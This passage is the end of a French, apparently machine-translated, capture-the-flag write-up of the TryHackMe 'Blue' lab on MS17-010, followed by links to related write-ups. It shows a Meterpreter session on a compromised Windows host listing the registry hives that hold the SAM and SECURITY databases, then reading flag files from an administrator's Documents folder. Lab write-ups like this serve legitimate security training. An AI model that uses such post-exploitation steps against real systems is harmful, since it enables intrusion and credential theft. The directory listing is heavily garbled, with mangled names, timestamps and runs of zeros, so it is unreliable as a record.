.txr.1.Regtrans-MS 100666 / RW-RW-RW- 1048576 FIL 2023-05-08 23:54:43 +0900 Composants {016888B8-6C6F-11DE-8D1D-001E0BCDE3EC} .TXR.2.Regtrans-MS 100666 / RW-RW-RW- 65536 FIL 2023-05-08 23:54:43 +0900 Composants {016888B8-6C6F-11DE-8D1D-001E0BCDE3EC} .TXR.BLF 100666 / RW-RW-RW- 65536 FIL 2018-12-13 12:20:57 +0900 Composants {016888B9-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-RW- 524288 FIL 2018-12-13 12:20:57 +0900 Composants {016888B9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer000000000 1.Regtrans-MS 100666 / RW-RW-RW- 524288 FIL 2009-07-14 14:01:27 +0900 Composants {016888B9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer000000000 2.Regtrans-MS 100666 / RW-RW-RW- 262144 FIL 2023-05-09 00:24:11 +0900 Défaut 100666 / RW-RW-RW-1024-11 17:32:10 +0900 Default.log 100666 / RW-RW-RW-RW- 177152 Fil 2023-05-09 00:24:11 +0900 Default.log1 100666 / RW-RW-RW- 0 Fil 2009-07-14 2019-03-18 07:22:17 +0900 Par défaut {016888B5-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 Par défaut {016888B5-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContaineer00000000000001.R EGTRANS-MS 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 Par défaut {016888B5-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContaineer0000000000000002.R EGTRANS-MS 040777 / RWXRWXRWX 0 DIR 2009-07-14 11:34:57 +0900 Journal 040777 / RWXRWX. 2023-05-09 00:23:52 +0900 Recback 100666 / RW-RW-RW- 262144 FIL 2019-03-18 05:05:08 +0900 SAM 100666 / RW-RW-RW-1024 FIL 2011-04-12 17:32:10 +0900 SAM.LOG 100666 / RW-RW-RW-21504 Fil 2019-03-18 07:39:12 +0900 SAM.LOG1 100666 / RW-RW-RW-RW- 0 Fil 2009-07-14 11:34:08 +0900 SAM.LOG2 100666 / RW-RW-RW- 65536 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER0000000000001.REGTR ANS-MS 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer000000000000002.Regtr ANS-MS 100666 / RW-RW-RW- 262144 FIL 2023-05-09 00:06:03 +0900 SECURIT 100666 / RW-RW-RW-RW-1024 2011-04-12 17:32:10 +0900 Security.log 100666 / RW-RW-RW-RW- 21504 Fil 2023-05-09 00:06:03 +0900 Security.log1 100666 / RW-RW-RW- 0 FIL 2009-07-14 2019-03-18 07:22:17 +0900 Security {016888C5-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 Sécurité {016888C5-6C6F-11DE-8D1D-001E0BCDE3EC} .tmContainer00000000001. ReGTRANS-MS 100666 / RW-RW-RW- 524288 FIL 2019-03-18 07:22:17 +0900 Security {016888C5-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer00000002. REGTRANS-MS 100666 / RW-RW-RW- 40632320 FIL 2023-05-09 00:30:59 +0900 Software 100666 / RW-RW-RW- 1024 FIL 2011-04-12 17:32:10 +0900 Software.Log 100666 / RW-RW-RW-262144 Fil 2023-05-05-09:30:59:59 +0900 Software.Log1 100666 / RW-RW-RW-RW- 0FIL 2009-07-14 11:34:08 +0900 Software.Log2 100666 / RW-RW-RW-RW- 65536 FIL 2019-03-18 07:21:19 +0900 Software {016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:21:19 +0900 Software {016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .tmContainer000000000001. REGTRANS-MS 100666 / RW-RW-RW- 524288 FIL 2019-03-18 07:21:19 +0900 Software {016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer0000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 262144 FIL 2023-05-09 00:31:58 +0900 System.Log1 100666 / RW-RW-RW- 0 Fil 2009-07-14 11:34:08 +0900 System.Log2 100666 / RW-RW-RW- 65536 FIL 2019-03-18 07:21:22 +0900 Système {016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666 / RW-RW-RW-524288 FIL 2019-03-18 07:21:22 +0900 Système {016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContaineer0000000000001.re GTRANS-MS 100666 / RW-RW-RW-524288FIL 2019-03-18 07:21:22 +0900 Système {016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer00000000002.re GTRANS-MS 040777 / RWXRWXRWX 4096 DIR 2018-12-13 2019-03-18 04:32:48 +0900 Flag2.txt 040777 / rwxrwxrwx 4096 Dir 2010-11-21 11:41:37 +0900 SystemProfileIl y avait Flag2.txt, donc je vais jeter un œil.

MeterPreter> Cat Flag2.txt Flag {SAM_DATABASE_ELEVATED_ACCESS}Répondre



Flag3? Ce drapeau se trouve dans un excellent emplacement pour piller. Après tout, les administrateurs ont généralement des choses assez intéressantes sauvées.

Enfin, trouvez Flag3. Cela dit, je l'ai trouvé plus tôt.

Meterpreter> CD / Meterpreter> CD Users \\ Jon \\ Documents \\ Meterpreter> LS Listing: C: \ Users \ Jon \ Documents ==== Taille de mode Mode Dernier nom modifié ---- --- --- - - - - - - --- --- --- --- --- --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- - - --- --- --- --- --- --- - - - - - - - - - - - --- --- --- --- --- --- --- --- --- --- --- - - - - --- --- --- --- --- --- --- --- --- --- --- - --- --- --- --- --- --- --- --- --- --- --- --- --- - - - - - - - - Mes photos 040777 / RWXRWXRWX 0 100666 / RW-RW-RW-RW- 37 FIL 2019-03-18 04:26:36 +0900 Flag3.txtJetons un coup d'œil au contenu de Flag3.txt.

MeterPreter> Cat Flag3.txt Flag {admin_Documents_Can_be_Valuable}Répondre

résumé

Cette fois, j'ai essayé la chambre de Tryhackme "bleu".

C'était la première fois que METERPRERTER, et je trouvais que c'était un outil très utile.

Références et sites

Medium (Utkarsh Rai): https://infosecwriteups.com/tryhackme-blue-671e0095bc45

![[TryhackMe] Pirage des machines Windows à l'aide de MS17-010 (CVE-2017-0143)! Écriture bleue](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-19.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)